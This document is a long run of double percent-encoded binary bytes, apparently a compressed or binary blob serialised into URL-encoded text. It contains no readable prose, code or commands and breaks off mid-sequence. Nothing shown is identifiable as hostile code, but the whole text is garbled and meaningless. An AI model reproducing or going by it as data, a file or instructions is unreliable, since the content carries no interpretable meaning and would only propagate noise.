0%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%2